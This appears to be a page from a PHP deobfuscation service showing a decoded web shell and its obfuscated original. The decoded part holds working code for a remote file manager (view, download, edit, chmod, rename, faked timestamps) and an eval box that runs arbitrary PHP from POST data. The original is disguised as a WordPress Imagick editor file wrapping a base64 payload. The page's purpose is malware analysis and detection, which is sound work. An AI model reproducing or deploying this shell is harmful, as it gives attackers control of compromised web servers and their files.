onclick=&quot;g(\&#x27;FilesTools\&#x27;,null,\&#x27;&#x27;.urlencode($f[&#x27;name&#x27;]).&#x27;\&#x27;,\&#x27;chmod\&#x27;)&quot;&gt;&#x27;.$f[&#x27;perms&#x27;]
			.&#x27;&lt;/td&gt;&lt;td&gt;&lt;a href=&quot;#&quot; onclick=&quot;g(\&#x27;FilesTools\&#x27;,null,\&#x27;&#x27;.urlencode($f[&#x27;name&#x27;]).&#x27;\&#x27;, \&#x27;rename\&#x27;)&quot;&gt;R&lt;/a&gt; &lt;a href=&quot;#&quot; onclick=&quot;g(\&#x27;FilesTools\&#x27;,null,\&#x27;&#x27;.urlencode($f[&#x27;name&#x27;]).&#x27;\&#x27;, \&#x27;touch\&#x27;)&quot;&gt;T&lt;/a&gt;&#x27;.(($f[&#x27;type&#x27;]==&#x27;file&#x27;)?&#x27; &lt;a href=&quot;#&quot; onclick=&quot;g(\&#x27;FilesTools\&#x27;,null,\&#x27;&#x27;.urlencode($f[&#x27;name&#x27;]).&#x27;\&#x27;, \&#x27;edit\&#x27;)&quot;&gt;E&lt;/a&gt; &lt;a href=&quot;#&quot; onclick=&quot;g(\&#x27;FilesTools\&#x27;,null,\&#x27;&#x27;.urlencode($f[&#x27;name&#x27;]).&#x27;\&#x27;, \&#x27;download\&#x27;)&quot;&gt;D&lt;/a&gt;&#x27;:&#x27;&#x27;).&#x27;&lt;/td&gt;&lt;/tr&gt;&#x27;;
		$l = $l?0:1;
	}
	echo &quot;&lt;tr&gt;&lt;td colspan=7&gt;
	&lt;input type=hidden name=ne value=&#x27;&#x27;&gt;
	&lt;input type=hidden name=a value=&#x27;FilesMan&#x27;&gt;
	&lt;input type=hidden name=c value=&#x27;&quot; . htmlspecialchars($GLOBALS[&#x27;cwd&#x27;]) .&quot;&#x27;&gt;
	&lt;input type=hidden name=charset value=&#x27;&quot;. (isset($_POST[&#x27;charset&#x27;])?$_POST[&#x27;charset&#x27;]:&#x27;&#x27;).&quot;&#x27;&gt;
	&lt;select name=&#x27;p1&#x27;&gt;&lt;option value=&#x27;copy&#x27;&gt;Copy&lt;/option&gt;&lt;option value=&#x27;move&#x27;&gt;Move&lt;/option&gt;&lt;option value=&#x27;delete&#x27;&gt;Delete&lt;/option&gt;&quot;;
    if(class_exists(&#x27;ZipArchive&#x27;))
        echo &quot;&lt;option value=&#x27;zip&#x27;&gt;Compress (zip)&lt;/option&gt;&lt;option value=&#x27;unzip&#x27;&gt;Uncompress (zip)&lt;/option&gt;&quot;;
    echo &quot;&lt;option value=&#x27;tar&#x27;&gt;Compress (tar.gz)&lt;/option&gt;&quot;;
    if(!empty($_COOKIE[&#x27;act&#x27;]) &amp;&amp; @count($_COOKIE[&#x27;f&#x27;]))
        echo &quot;&lt;option value=&#x27;paste&#x27;&gt;Paste / Compress&lt;/option&gt;&quot;;
    echo &quot;&lt;/select&gt;&amp;nbsp;&quot;;
    if(!empty($_COOKIE[&#x27;act&#x27;]) &amp;&amp; @count($_COOKIE[&#x27;f&#x27;]) &amp;&amp; (($_COOKIE[&#x27;act&#x27;] == &#x27;zip&#x27;) || ($_COOKIE[&#x27;act&#x27;] == &#x27;tar&#x27;)))
        echo &quot;file name: &lt;input type=text name=p2 value=&#x27;haa_&quot; . date(&quot;Ymd_His&quot;) . &quot;.&quot; . ($_COOKIE[&#x27;act&#x27;] == &#x27;zip&#x27;?&#x27;zip&#x27;:&#x27;tar.gz&#x27;) . &quot;&#x27;&gt;&amp;nbsp;&quot;;
    echo &quot;&lt;input type=&#x27;submit&#x27; value=&#x27;&gt;&gt;&#x27;&gt;&lt;/td&gt;&lt;/tr&gt;&lt;/form&gt;&lt;/table&gt;&lt;/div&gt;&quot;;
	haaFooter();
}
function actionFilesTools() {
	if( isset($_POST[&#x27;p1&#x27;]) )
		$_POST[&#x27;p1&#x27;] = urldecode($_POST[&#x27;p1&#x27;]);
	if(@$_POST[&#x27;p2&#x27;]==&#x27;download&#x27;) {
		if(@is_file($_POST[&#x27;p1&#x27;]) &amp;&amp; @is_readable($_POST[&#x27;p1&#x27;])) {
			ob_start(&quot;ob_gzhandler&quot;, 4096);
			header(&quot;Content-Disposition: attachment; filename=&quot;.basename($_POST[&#x27;p1&#x27;]));
			if (function_exists(&quot;mime_content_type&quot;)) {
				$type = @mime_content_type($_POST[&#x27;p1&#x27;]);
				header(&quot;Content-Type: &quot; . $type);
			} else
                header(&quot;Content-Type: application/octet-stream&quot;);
			$fp = @fopen($_POST[&#x27;p1&#x27;], &quot;r&quot;);
			if($fp) {
				while(!@feof($fp))
					echo @fread($fp, 1024);
				fclose($fp);
			}
		}exit;
	}
	if( @$_POST[&#x27;p2&#x27;] == &#x27;mkfile&#x27; ) {
		if(!file_exists($_POST[&#x27;p1&#x27;])) {
			$fp = @fopen($_POST[&#x27;p1&#x27;], &#x27;w&#x27;);
			if($fp) {
				$_POST[&#x27;p2&#x27;] = &quot;edit&quot;;
				fclose($fp);
			}
		}
	}
	haaHeader();
	echo &#x27;&lt;h1&gt;File tools&lt;/h1&gt;&lt;div class=content&gt;&#x27;;
	if( !file_exists(@$_POST[&#x27;p1&#x27;]) ) {
		echo &#x27;File not exists&#x27;;
		haaFooter();
		return;
	}
	$uid = @posix_getpwuid(@fileowner($_POST[&#x27;p1&#x27;]));
	if(!$uid) {
		$uid[&#x27;name&#x27;] = @fileowner($_POST[&#x27;p1&#x27;]);
		$gid[&#x27;name&#x27;] = @filegroup($_POST[&#x27;p1&#x27;]);
	} else $gid = @posix_getgrgid(@filegroup($_POST[&#x27;p1&#x27;]));
	echo &#x27;&lt;span&gt;Name:&lt;/span&gt; &#x27;.htmlspecialchars(@basename($_POST[&#x27;p1&#x27;])).&#x27; &lt;span&gt;Size:&lt;/span&gt; &#x27;.(is_file($_POST[&#x27;p1&#x27;])?haaViewSize(filesize($_POST[&#x27;p1&#x27;])):&#x27;-&#x27;).&#x27; &lt;span&gt;Permission:&lt;/span&gt; &#x27;.haaPermsColor($_POST[&#x27;p1&#x27;]).&#x27; &lt;span&gt;Owner/Group:&lt;/span&gt; &#x27;.$uid[&#x27;name&#x27;].&#x27;/&#x27;.$gid[&#x27;name&#x27;].&#x27;&lt;br&gt;&#x27;;
	echo &#x27;&lt;span&gt;Create time:&lt;/span&gt; &#x27;.date(&#x27;Y-m-d H:i:s&#x27;,filectime($_POST[&#x27;p1&#x27;])).&#x27; &lt;span&gt;Access time:&lt;/span&gt; &#x27;.date(&#x27;Y-m-d H:i:s&#x27;,fileatime($_POST[&#x27;p1&#x27;])).&#x27; &lt;span&gt;Modify time:&lt;/span&gt; &#x27;.date(&#x27;Y-m-d H:i:s&#x27;,filemtime($_POST[&#x27;p1&#x27;])).&#x27;&lt;br&gt;&lt;br&gt;&#x27;;
	if( empty($_POST[&#x27;p2&#x27;]) )
		$_POST[&#x27;p2&#x27;] = &#x27;view&#x27;;
	if( is_file($_POST[&#x27;p1&#x27;]) )
		$m = array(&#x27;View&#x27;, &#x27;Highlight&#x27;, &#x27;Download&#x27;, &#x27;Hexdump&#x27;, &#x27;Edit&#x27;, &#x27;Chmod&#x27;, &#x27;Rename&#x27;, &#x27;Touch&#x27;);
	else
		$m = array(&#x27;Chmod&#x27;, &#x27;Rename&#x27;, &#x27;Touch&#x27;);
	foreach($m as $v)
		echo &#x27;&lt;a href=# onclick=&quot;g(null,null,\&#x27;&#x27; . urlencode($_POST[&#x27;p1&#x27;]) . &#x27;\&#x27;,\&#x27;&#x27;.strtolower($v).&#x27;\&#x27;)&quot;&gt;&#x27;.((strtolower($v)==@$_POST[&#x27;p2&#x27;])?&#x27;&lt;b&gt;[ &#x27;.$v.&#x27; ]&lt;/b&gt;&#x27;:$v).&#x27;&lt;/a&gt; &#x27;;
	echo &#x27;&lt;br&gt;&lt;br&gt;&#x27;;
	switch($_POST[&#x27;p2&#x27;]) {
		case &#x27;view&#x27;:
			echo &#x27;&lt;pre class=ml1&gt;&#x27;;
			$fp = @fopen($_POST[&#x27;p1&#x27;], &#x27;r&#x27;);
			if($fp) {
				while( !@feof($fp) )
					echo htmlspecialchars(@fread($fp, 1024));
				@fclose($fp);
			}
			echo &#x27;&lt;/pre&gt;&#x27;;
			break;
		case &#x27;highlight&#x27;:
			if( @is_readable($_POST[&#x27;p1&#x27;]) ) {
				echo &#x27;&lt;div class=ml1 style=&quot;background-color: #e1e1e1;color:black;&quot;&gt;&#x27;;
				$code = @highlight_file($_POST[&#x27;p1&#x27;],true);
				echo str_replace(array(&#x27;&lt;span &#x27;,&#x27;&lt;/span&gt;&#x27;), array(&#x27;&lt;font &#x27;,&#x27;&lt;/font&gt;&#x27;),$code).&#x27;&lt;/div&gt;&#x27;;
			}
			break;
		case &#x27;chmod&#x27;:
			if( !empty($_POST[&#x27;p3&#x27;]) ) {
				$perms = 0;
				for($i=strlen($_POST[&#x27;p3&#x27;])-1;$i&gt;=0;--$i)
					$perms += (int)$_POST[&#x27;p3&#x27;][$i]*pow(8, (strlen($_POST[&#x27;p3&#x27;])-$i-1));
				if(!@chmod($_POST[&#x27;p1&#x27;], $perms))
					echo &#x27;Can\&#x27;t set permissions!&lt;br&gt;&lt;script&gt;document.mf.p3.value=&quot;&quot;;&lt;/script&gt;&#x27;;
			}
			clearstatcache();
			echo &#x27;&lt;script&gt;p3_=&quot;&quot;;&lt;/script&gt;&lt;form onsubmit=&quot;g(null,null,\&#x27;&#x27; . urlencode($_POST[&#x27;p1&#x27;]) . &#x27;\&#x27;,null,this.chmod.value);return false;&quot;&gt;&lt;input type=text name=chmod value=&quot;&#x27;.substr(sprintf(&#x27;%o&#x27;, fileperms($_POST[&#x27;p1&#x27;])),-4).&#x27;&quot;&gt;&lt;input type=submit value=&quot;&gt;&gt;&quot;&gt;&lt;/form&gt;&#x27;;
			break;
		case &#x27;edit&#x27;:
			if( !is_writable($_POST[&#x27;p1&#x27;])) {
				echo &#x27;File isn\&#x27;t writeable&#x27;;
				break;
			}
			if( !empty($_POST[&#x27;p3&#x27;]) ) {
				$time = @filemtime($_POST[&#x27;p1&#x27;]);
				$_POST[&#x27;p3&#x27;] = substr($_POST[&#x27;p3&#x27;],1);
				$fp = @fopen($_POST[&#x27;p1&#x27;],&quot;w&quot;);
				if($fp) {
					@fwrite($fp,$_POST[&#x27;p3&#x27;]);
					@fclose($fp);
					echo &#x27;Saved!&lt;br&gt;&lt;script&gt;p3_=&quot;&quot;;&lt;/script&gt;&#x27;;
					@touch($_POST[&#x27;p1&#x27;],$time,$time);
				}
			}
			echo &#x27;&lt;form onsubmit=&quot;g(null,null,\&#x27;&#x27; . urlencode($_POST[&#x27;p1&#x27;]) . &#x27;\&#x27;,null,\&#x27;1\&#x27;+this.text.value);return false;&quot;&gt;&lt;textarea name=text class=bigarea&gt;&#x27;;
			$fp = @fopen($_POST[&#x27;p1&#x27;], &#x27;r&#x27;);
			if($fp) {
				while( !@feof($fp) )
					echo htmlspecialchars(@fread($fp, 1024));
				@fclose($fp);
			}
			echo &#x27;&lt;/textarea&gt;&lt;input type=submit value=&quot;&gt;&gt;&quot;&gt;&lt;/form&gt;&#x27;;
			break;
		case &#x27;hexdump&#x27;:
			$c = @file_get_contents($_POST[&#x27;p1&#x27;]);
			$n = 0;
			$h = array(&#x27;00000000&lt;br&gt;&#x27;,&#x27;&#x27;,&#x27;&#x27;);
			$len = strlen($c);
			for ($i=0; $i&lt;$len; ++$i) {
				$h[1] .= sprintf(&#x27;%02X&#x27;,ord($c[$i])).&#x27; &#x27;;
				switch ( ord($c[$i]) ) {
					case 0:  $h[2] .= &#x27; &#x27;; break;
					case 9:  $h[2] .= &#x27; &#x27;; break;
					case 10: $h[2] .= &#x27; &#x27;; break;
					case 13: $h[2] .= &#x27; &#x27;; break;
					default: $h[2] .= $c[$i]; break;
				}
				$n++;
				if ($n == 32) {
					$n = 0;
					if ($i+1 &lt; $len) {$h[0] .= sprintf(&#x27;%08X&#x27;,$i+1).&#x27;&lt;br&gt;&#x27;;}
					$h[1] .= &#x27;&lt;br&gt;&#x27;;
					$h[2] .= &quot;n&quot;;
				}
		 	}
			echo &#x27;&lt;table cellspacing=1 cellpadding=5 bgcolor=#222222&gt;&lt;tr&gt;&lt;td bgcolor=#333333&gt;&lt;span style=&quot;font-weight: normal;&quot;&gt;&lt;pre&gt;&#x27;.$h[0].&#x27;&lt;/pre&gt;&lt;/span&gt;&lt;/td&gt;&lt;td bgcolor=#282828&gt;&lt;pre&gt;&#x27;.$h[1].&#x27;&lt;/pre&gt;&lt;/td&gt;&lt;td bgcolor=#333333&gt;&lt;pre&gt;&#x27;.htmlspecialchars($h[2]).&#x27;&lt;/pre&gt;&lt;/td&gt;&lt;/tr&gt;&lt;/table&gt;&#x27;;
			break;
		case &#x27;rename&#x27;:
			if( !empty($_POST[&#x27;p3&#x27;]) ) {
				if(!@rename($_POST[&#x27;p1&#x27;], $_POST[&#x27;p3&#x27;]))
					echo &#x27;Can\&#x27;t rename!&lt;br&gt;&#x27;;
				else
					die(&#x27;&lt;script&gt;g(null,null,&quot;&#x27;.urlencode($_POST[&#x27;p3&#x27;]).&#x27;&quot;,null,&quot;&quot;)&lt;/script&gt;&#x27;);
			}
			echo &#x27;&lt;form onsubmit=&quot;g(null,null,\&#x27;&#x27; . urlencode($_POST[&#x27;p1&#x27;]) . &#x27;\&#x27;,null,this.name.value);return false;&quot;&gt;&lt;input type=text name=name value=&quot;&#x27;.htmlspecialchars($_POST[&#x27;p1&#x27;]).&#x27;&quot;&gt;&lt;input type=submit value=&quot;&gt;&gt;&quot;&gt;&lt;/form&gt;&#x27;;
			break;
		case &#x27;touch&#x27;:
			if( !empty($_POST[&#x27;p3&#x27;]) ) {
				$time = strtotime($_POST[&#x27;p3&#x27;]);
				if($time) {
					if(!touch($_POST[&#x27;p1&#x27;],$time,$time))
						echo &#x27;Fail!&#x27;;
					else
						echo &#x27;Touched!&#x27;;
				} else echo &#x27;Bad time format!&#x27;;
			}
			clearstatcache();
			echo &#x27;&lt;script&gt;p3_=&quot;&quot;;&lt;/script&gt;&lt;form onsubmit=&quot;g(null,null,\&#x27;&#x27; . urlencode($_POST[&#x27;p1&#x27;]) . &#x27;\&#x27;,null,this.touch.value);return false;&quot;&gt;&lt;input type=text name=touch value=&quot;&#x27;.date(&quot;Y-m-d H:i:s&quot;, @filemtime($_POST[&#x27;p1&#x27;])).&#x27;&quot;&gt;&lt;input type=submit value=&quot;&gt;&gt;&quot;&gt;&lt;/form&gt;&#x27;;
			break;
	}
	echo &#x27;&lt;/div&gt;&#x27;;
	haaFooter();
} function actionPhp() {
	if(isset($_POST[&#x27;ajax&#x27;])) {
        haasetcookie(md5($_SERVER[&#x27;HTTP_HOST&#x27;]) . &#x27;ajax&#x27;, true);
		ob_start();
		eval($_POST[&#x27;p1&#x27;]);
		$temp = &quot;document.getElementById(&#x27;PhpOutput&#x27;).style.display=&#x27;&#x27;;document.getElementById(&#x27;PhpOutput&#x27;).innerHTML=&#x27;&quot; . addcslashes(htmlspecialchars(ob_get_clean()), &quot;
	\&#x27;&quot;) . &quot;&#x27;;
&quot;;
		echo strlen($temp), &quot;
&quot;, $temp;
		exit;
	}
    if(empty($_POST[&#x27;ajax&#x27;]) &amp;&amp; !empty($_POST[&#x27;p1&#x27;]))
        haasetcookie(md5($_SERVER[&#x27;HTTP_HOST&#x27;]) . &#x27;ajax&#x27;, 0);
	haaHeader();
	if(isset($_POST[&#x27;p2&#x27;]) &amp;&amp; ($_POST[&#x27;p2&#x27;] == &#x27;info&#x27;)) {
		echo &#x27;&lt;h1&gt;PHP info&lt;/h1&gt;&lt;div class=content&gt;&lt;style&gt;.p {color:#000;}&lt;/style&gt;&#x27;;
		ob_start();
		phpinfo();
		$tmp = ob_get_clean();
        $tmp = preg_replace(array (
            &#x27;!(body|a:\w+|body, td, th, h1, h2) {.*}!msiU&#x27;,
            &#x27;!td, th {(.*)}!msiU&#x27;,
            &#x27;!&lt;img[^&gt;]+&gt;!msiU&#x27;,
        ), array (
            &#x27;&#x27;,
            &#x27;.e, .v, .h, .h th {$1}&#x27;,
            &#x27;&#x27;
        ), $tmp);
		echo str_replace(&#x27;&lt;h1&#x27;,&#x27;&lt;h2&#x27;, $tmp) .&#x27;&lt;/div&gt;&lt;br&gt;&#x27;;
	}
    echo &#x27;&lt;h1&gt;Execution PHP-code&lt;/h1&gt;&lt;div class=content&gt;&lt;form name=pf method=post onsubmit=&quot;if(this.ajax.checked){a(\&#x27;Php\&#x27;,null,this.code.value);}else{g(\&#x27;Php\&#x27;,null,this.code.value,\&#x27;\&#x27;);}return false;&quot;&gt;&lt;textarea name=code class=bigarea id=PhpCode&gt;&#x27;.(!empty($_POST[&#x27;p1&#x27;])?htmlspecialchars($_POST[&#x27;p1&#x27;]):&#x27;&#x27;).&#x27;&lt;/textarea&gt;&lt;input type=submit value=Eval style=&quot;margin-top:5px&quot;&gt;&#x27;;
	echo &#x27; &lt;input type=checkbox name=ajax value=1 &#x27;.($_COOKIE[md5($_SERVER[&#x27;HTTP_HOST&#x27;]).&#x27;ajax&#x27;]?&#x27;checked&#x27;:&#x27;&#x27;).&#x27;&gt; send using AJAX&lt;/form&gt;&lt;pre id=PhpOutput style=&quot;&#x27;.(empty($_POST[&#x27;p1&#x27;])?&#x27;display:none;&#x27;:&#x27;&#x27;).&#x27;margin-top:5px;&quot; class=ml1&gt;&#x27;;
	if(!empty($_POST[&#x27;p1&#x27;])) {
		ob_start();
		eval($_POST[&#x27;p1&#x27;]);
		echo htmlspecialchars(ob_get_clean());
	}
	echo &#x27;&lt;/pre&gt;&lt;/div&gt;&#x27;;
	haaFooter();
} function actionSql() {
	haaHeader();
	echo &quot;Deprecated&quot;;
	haaFooter();
}if( empty($_POST[&#x27;a&#x27;]) )
	if(isset($default_action) &amp;&amp; function_exists(&#x27;action&#x27; . $default_action))
		$_POST[&#x27;a&#x27;] = $default_action;
	else
		$_POST[&#x27;a&#x27;] = &#x27;FilesMan&#x27;;
if( !empty($_POST[&#x27;a&#x27;]) &amp;&amp; function_exists(&#x27;action&#x27; . $_POST[&#x27;a&#x27;]) )
	call_user_func(&#x27;action&#x27; . $_POST[&#x27;a&#x27;]);
exit;
</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php
/**
 * WordPress Imagick Image Editor
 *
 * @package WordPress
 * @subpackage Image_Editor
 */
/**
 * WordPress Image Editor Class for Image Manipulation through Imagick PHP Module
 *
 * @since 3.5.0
 *
 * @see WP_Image_Editor
 */
$max_w = array(&quot;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[base64]/Y6jwBnLuTl6dn+qdPsTlCKp6ylgbIarGzs999wIPEGK2x7jx788nADVATHaIlkr8sQbUQQkkIo/lAo8kIAg1mYU+DGO64LiAUrWBWe2X3WvnzSbrdpeRCPlQDnS5qTl4M+zkEf56CzMtBHOeijHLRRBvowB32Yg47LQPdy0L0c1CsD7eag3RzULQPt5KCdHDSWoIy/L+g0HOC4VCXbHSx5wOzEhtUemlcrgWk/4jAX62D2CCZPeCQQp1To0ma4nVjOPpI4S5F2NyCuswFx7UcmcXvridvbiLj23u3EtbsbENcxieuK2rNy4mT2B504OXuC8mnzBHU9KHTk3Nk+JF&quot; ,&quot;nneFxpxsWWQGLvT6IwY6QfGvz4/DlQ2B7aMC3VJDzUdHNQFGfsfgsLDfXRSXXkirnVdYAIzfy71rCK3u6DyeRO9Bb4deQ6Ie3F4JdcyUHCLW0dUg5n1UqUNamOQ2hhaJHRQCvelOGaButLARR/[base64]/CZwZrdBOvpMguv1zZ2Yqfmi9L/BaKSqrlc+wPp7LsaTOqZXP1JPnvK+WwMsY+io6g81EVaLKy6w+88JuFpZnPIlDsQbbhVUMyfWgkD2+8rft0oqO/NnkPbDrHEtd/8D3J4ZuCxadKzhQItPwNLsIZ0H4uRon/pk6e9jbJ9UTb+ekdpI2f962OSWj0fOXr56NRjW+myI6jnDfBjxL2dj3QxjJWLFn887g8oB3is2r4We5bbsvZ7BB2rYiTU4N6I0XMK3g8IkoOab9aWd4tAjcwPP3W/C87wXnzIXzazoQhqPhe9+Zza7YhQMSKIsEWSyb+nyjebA/Tob7Dpsm/mTwI4tCdxa4nwfWWTVczGZ1+nWClJzYNWv4p5/ut5zhfgvqIUEHRD2P4OBPRN3oI0fSKqbOGu1uuXo3P9yYel77FKqV1gsSqZIb1v40m8+G+1Ooebg/9zNoVZbFDf+vRXA+sJ8IS9qHq9i3mWDPwM78y6yFBftM1DCwUHws0dRklj3cz4Js5g85RMlIRaj9Fge6t59mV/h3HHlX12PH/XyWRIvQaxDVvR/39vb64tHv4L/+DYHWM6+eTa8Zyv8e+zXO2KsF9LBT/[base64]/WKiYOjtxdGIam4nN4U5kqyDLBA8ynMYYJqzmequb2Oail1ryQppwh6DXFOZtFFjzmLLCIU4+DMgTXzml0EXjbtwZ73p/6Us3W3LdpKZpU6koKg9dSf+S60WqFd27kPHjzoL5EoOkMbaK+jMIKedf06TJdFEvgJe+Nf2Fj9JErmeW2cpB+zKJqlH8YzwSI+DF3oDT4OmpT/Moxlwxi1hpjmBCFIoWutHPZVGek+/uurMonolVWQAAgdUjrdMKt7XToUbu6B1L+m8Txx5sHsqicYUFc8ARL2W2JK76duEsTZkKTzuZMwd4QnGJQLKEvS2Hdh4SXhoelp3AuPK3AtIfWxpLO65KFurGJNy86r42Jpg6K5qEUEebVxRxWuSo2Ssb2poy6mti2VRge23Vtumg6P3iX/+Pj2w7OjWrGu7rq6unesq7u+rt11de3esa7dtXWhntKL3MUcRnz/B03l7YfcUIN2GjLTwAqIhpoBrqdfvsBjE3a+Z9l0f9CuSVUb5vVvNLONsOeQlWPZzEP2F6RCGl9sW70iEvGaW3XIqCPq5SYdzEerzqf9nKI+WXQkTiyBLHkCNT7OqkHtPwippXyq9UWFO4Mjsuo2J0k0fyIgqgJRrS+sPNzII6koN/GIBuYWHo2zi2zySAKALOJV1q6xJdyoPMiTd2ybcwgKoZwBltRJiVeHI02dg8+g+ZQ2gDR65qn8r+SJZFYIEOG+gOmHyCmajR0Jr3EmVL1DvY6Ndzv7ne4j5K4H3LihvTglDzvdX+7fh+xue4/y3VJmIuTwYe1L59dubWcFwP2HuwAAtXD863F1urUv3e7eCmSiOoVxgypxpxe623yg07CHtg6JwbVr0Q07klkpbDVxeIsegeIKApBo3RLuwN7oZnNkooMAoRhYAtgYSeZg85zM4Z05friHAuTxb0+ePnv++4uX//XHq9dv3r77x/ujDx//+a9///nfztiFPenZNPj0eTYPo/ivJM0W5xeXV3+3O93dvQcPf3n0605rwKdf1KlH3Xq0i1uqabc+hYe9+jjI0jpMzLrjwi/sIRiZ2TxGI9jg+JQ7DXGKRAPwpX+Dvwf6DMAEGuVedB11BvhqTFcYoP2ouyJ9tzwdiRtEnf39zsMvUXd//9GXaLc/7QwwHUbMo/vty91Jf9qVCV2RsCsSHor3PXrnL6Jtx467s3M6AA5TrVDjtFPb0V+75uuu+boHPSplGdEuxAiKoIGoo0l2BORJehFk6PilQf60W7t2od9Zp4dF4L8YN+16A6q2B9BrXCYRVHcZqoNQEkgOLxyt+tBCA5pTd+txpx536/FuXSzCXGMA49jZ5hPEa84nTacJR/GFP3D6JBDMtFGfl3D1Eq7IdbUSKk2WiDt6kbgj8uOOVkhLVcW6RrGuBOjqxfJUVWzXKLYrAXb1YnkqFdNbClNOLpp6